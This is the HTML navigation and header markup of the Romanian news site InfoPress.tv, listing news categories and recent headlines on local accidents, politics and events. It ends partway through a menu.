<li id="menu-item-17161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li id="menu-item-16837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li id="menu-item-9254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li id="menu-item-16838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li id="menu-item-16177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li id="menu-item-17992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li id="menu-item-17995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li id="menu-item-17996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li id="menu-item-17997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
</li>
<li id="menu-item-19494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>
<div class="mom_visibility_device device-top-menu-wrap">
<div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
<ul id="menu-top-meniu-1" class="device-top-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>			     </div>
</div> <!--tb left-->
<div class="top-right-content">
<ul class="mom-social-icons">
<li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/InfoPress_Tv"><i class="fa-icon-twitter"></i></a></li>
<li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/www.infopress.tv"><i class="fa-icon-facebook "></i></a></li>        
<li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/user/Infopressification"><i class="fa-icon-youtube"></i></a></li>
<li class="tumblr"><a target="_blank" class="vector_icon" href="http://infopresstv.tumblr.com/"><i class="fa-icon-tumblr"></i></a></li>
<li class="rss"><a target="_blank" class="vector_icon" href="https://www.infopress.tv/feed/"><i class="fa-icon-rss"></i></a></li>
</ul>
</div> <!--tb right-->
</div>
</div> <!--topbar-->
<header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="inner">
<div class="logo">
<a href="https://www.infopress.tv">
<img src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" alt="InfoPress.Tv Romania" width="150" height="131" />
<img class="mom_retina_logo" src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" width="150" height="131" alt="InfoPress.Tv Romania" />
</a>
</div>
<div class="header-right">
<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-638 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-638 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-638 .adr-next',
prev: '.e3lanat-rotator-id-638 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-638" style="width:728px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9259" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress728x90.png?fit=728%2C90&ssl=1" alt="Reclama Top 2" width="728" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9259" style=" ">
<div class="e3lan-code"><a href="https://www.adydevmedia.com/aff.php?aff=15" target="_blank"><img src="https://www.lumeapresei.ro/uploads/blocks/block_5fc64bcdb9537.jpg" alt="block_5fc65a2a04fb9.jpg"  style="width: 100%; max-width: 100%;"></a></div>	</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div> <!--header right-->
<div class="clear"></div>
</div>
</header>
</div> <!--header wrap-->
<nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-skew nav_shadow_on ">
<div class="navigation-inner">
<div class="inner">
<ul id="menu-meniu-2" class="main-menu mom_visibility_desktop"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9242' data-id='4' data-object='category' data-layout=''><ul id='mn-ul-latest-9242'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/premiera-in-biomedicina-cercetatorii-au-creat-in-laborator-o-maduva-osoasa-umana/' title='Premieră în biomedicina: Cercetătorii au creat în laborator o măduvă osoasă umană '><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/celule_sanguine.jpg?resize=90%2C60&ssl=1' alt='Premieră în biomedicina: Cercetătorii au creat în laborator o măduvă osoasă umană ' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/premiera-in-biomedicina-cercetatorii-au-creat-in-laborator-o-maduva-osoasa-umana/' title='Premieră în biomedicina: Cercetătorii au creat în laborator o măduvă osoasă umană '> Premieră în biomedicina: Cercetătorii au creat în laborator o măduvă osoasă umană </a><span> - 20 de ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/accident-la-valul-lui-traian-un-barbat-transportat-de-urgenta-la-spital/' title='Accident la Valul lui Traian. Un bărbat transportat de urgență la spital'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/smurd_noapte-1.jpg?resize=90%2C60&ssl=1' alt='Accident la Valul lui Traian. Un bărbat transportat de urgență la spital' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/accident-la-valul-lui-traian-un-barbat-transportat-de-urgenta-la-spital/' title='Accident la Valul lui Traian. Un bărbat transportat de urgență la spital'> Accident la Valul lui Traian. Un bărbat transportat de urgență la spital</a><span> - o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/ministrul-apararii-a-demisionat/' title='Ministrul Apărării a demisionat'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/ionut_mosteanu.jpeg?resize=90%2C60&ssl=1' alt='Ministrul Apărării a demisionat' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/ministrul-apararii-a-demisionat/' title='Ministrul Apărării a demisionat'> Ministrul Apărării a demisionat</a><span> - 2 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/csm-aviz-negativ-pentru-reforma-pensiilor-magistratilor/' title='CSM, aviz negativ pentru reforma pensiilor magistraților'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/csm.jpg?resize=90%2C60&ssl=1' alt='CSM, aviz negativ pentru reforma pensiilor magistraților' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/csm-aviz-negativ-pentru-reforma-pensiilor-magistratilor/' title='CSM, aviz negativ pentru reforma pensiilor magistraților'> CSM, aviz negativ pentru reforma pensiilor magistraților</a><span> - 3 zile ago</span></div></li></ul><a href='https://www.infopress.tv/cat/stiri/actualitate/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9219' data-id='6' data-object='category' data-layout=''><ul id='mn-ul-latest-9219'></ul><a href='https://www.infopress.tv/cat/stiri/cinema/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9231' data-id='8' data-object='category' data-layout=''><ul id='mn-ul-latest-9231'></ul><a href='https://www.infopress.tv/cat/stiri/cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9243' data-id='10' data-object='category' data-layout=''><ul id='mn-ul-latest-9243'></ul><a href='https://www.infopress.tv/cat/stiri/educatie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9232' data-id='9' data-object='category' data-layout=''><ul id='mn-ul-latest-9232'></ul><a href='https://www.infopress.tv/cat/stiri/economie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9234' data-id='14' data-object='category' data-layout=''><ul id='mn-ul-latest-9234'></ul><a href='https://www.infopress.tv/cat/stiri/medicina/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9235' data-id='16' data-object='category' data-layout=''><ul id='mn-ul-latest-9235'></ul><a href='https://www.infopress.tv/cat/stiri/politica/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9237' data-id='18' data-object='category' data-layout=''><ul id='mn-ul-latest-9237'></ul><a href='https://www.infopress.tv/cat/stiri/social/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9244' data-id='19' data-object='category' data-layout=''><ul id='mn-ul-latest-9244'></ul><a href='https://www.infopress.tv/cat/stiri/sport/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9245' data-id='20' data-object='category' data-layout=''><ul id='mn-ul-latest-9245'></ul><a href='https://www.infopress.tv/cat/stiri/stiri-externe/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9241' data-id='15' data-object='category' data-layout='horz'><ul id='mn-ul-latest-9241'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/west-side-christmas-market.jpg?resize=120%2C76&ssl=1' alt='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'> MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET</a><span>  5 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/untold_dubai.jpg?resize=120%2C76&ssl=1' alt='UNTOLD Dubai a atras peste 190.000 de participanți ' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '> UNTOLD Dubai a atras peste 190.000 de participanți </a><span>  3 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/castigatorii-mtv-video-music-awards-2025/' title='Câștigătorii MTV Video Music Awards 2025'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/mtv-awards-2025.jpg?resize=120%2C76&ssl=1' alt='Câștigătorii MTV Video Music Awards 2025' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/castigatorii-mtv-video-music-awards-2025/' title='Câștigătorii MTV Video Music Awards 2025'> Câștigătorii MTV Video Music Awards 2025</a><span>  3 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//monden/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-17407' data-id='11' data-object='category' data-layout='horz'><ul id='mn-ul-latest-17407'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/accident-la-valul-lui-traian-un-barbat-transportat-de-urgenta-la-spital/' title='Accident la Valul lui Traian. Un bărbat transportat de urgență la spital'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/smurd_noapte-1.jpg?resize=120%2C76&ssl=1' alt='Accident la Valul lui Traian. Un bărbat transportat de urgență la spital' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/accident-la-valul-lui-traian-un-barbat-transportat-de-urgenta-la-spital/' title='Accident la Valul lui Traian. Un bărbat transportat de urgență la spital'> Accident la Valul lui Traian. Un bărbat transportat de urgență la spital</a><span>  o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-accident-teribil-un-tanar-a-murit-sub-un-tir/' title='FOTO Accident teribil. Un tânăr a murit  sub un TIR'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/accudent_murfatlar-3.jpeg?resize=120%2C76&ssl=1' alt='FOTO Accident teribil. Un tânăr a murit  sub un TIR' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-accident-teribil-un-tanar-a-murit-sub-un-tir/' title='FOTO Accident teribil. Un tânăr a murit  sub un TIR'> FOTO Accident teribil. Un tânăr a murit  sub un TIR</a><span>  o săptămână ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/praf-saharian-peste-romania-zonele-vizate/' title='Praf saharian peste România. Zonele vizate'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/02/praf_saharian.jpg?resize=120%2C76&ssl=1' alt='Praf saharian peste România. Zonele vizate' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/praf-saharian-peste-romania-zonele-vizate/' title='Praf saharian peste România. Zonele vizate'> Praf saharian peste România. Zonele vizate</a><span>  o săptămână ago</span></div></li></ul><a href='https://www.infopress.tv/cat//evenimente/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18011' data-id='9963' data-object='category' data-layout=''><ul id='mn-ul-latest-18011'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/tir_flacari.jpg?resize=90%2C60&ssl=1' alt='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'> FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic</a><span> - 3 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/aglomeratie.jpg?resize=90%2C60&ssl=1' alt='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'> Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative</a><span> - 5 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/atac_liverpool.jpeg?resize=90%2C60&ssl=1' alt='VIDEO Incident grav la parada victoriei din Liverpool' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'> VIDEO Incident grav la parada victoriei din Liverpool</a><span> - 6 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/ceata.jpg?resize=90%2C60&ssl=1' alt='Atenție, șoferi! Ceața reduce vizibilitatea în trafic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'> Atenție, șoferi! Ceața reduce vizibilitatea în trafic</a><span> - 10 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/infotrafic/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18866' data-id='10304' data-object='category' data-layout=''><ul id='mn-ul-latest-18866'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/bac_isaccea.jpg?resize=90%2C60&ssl=1' alt='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'> Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată</a><span> - o săptămână ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/drona-pe-teritoriul-romaniei-ro-alert-in-doua-judete/' title='Dronă pe teritoriul României. RO ALERT în două județe'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/10/drona.jpg?resize=90%2C60&ssl=1' alt='Dronă pe teritoriul României. RO ALERT în două județe' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/drona-pe-teritoriul-romaniei-ro-alert-in-doua-judete/' title='Dronă pe teritoriul României. RO ALERT în două județe'> Dronă pe teritoriul României. RO ALERT în două județe</a><span> - 2 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incendiul-de-pe-nava-din-portul-ismail-a-fost-stins-oamenii-evacuati-din-plauru-se-intorc-acasa/' title='Incendiul de pe nava din portul Ismail a fost stins. Oamenii evacuați din Plauru, se întorc acasă'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/nava-1.jpeg?resize=90%2C60&ssl=1' alt='Incendiul de pe nava din portul Ismail a fost stins. Oamenii evacuați din Plauru, se întorc acasă' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incendiul-de-pe-nava-din-portul-ismail-a-fost-stins-oamenii-evacuati-din-plauru-se-intorc-acasa/' title='Incendiul de pe nava din portul Ismail a fost stins. Oamenii evacuați din Plauru, se întorc acasă'> Incendiul de pe nava din portul Ismail a fost stins. Oamenii evacuați din Plauru, se întorc acasă</a><span> - 2 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-oamenii-din-ceatalchioi-se-intorc-acasa/' title='FOTO Oamenii din Ceatalchioi se întorc acasă'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/Ceatalchioi-scaled.jpeg?resize=90%2C60&ssl=1' alt='FOTO Oamenii din Ceatalchioi se întorc acasă' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-oamenii-din-ceatalchioi-se-intorc-acasa/' title='FOTO Oamenii din Ceatalchioi se întorc acasă'> FOTO Oamenii din Ceatalchioi se întorc acasă</a><span> - 2 săptămâni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/evenimente-casa-de-cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
<div id="menu-holder" class="device-menu-holder">
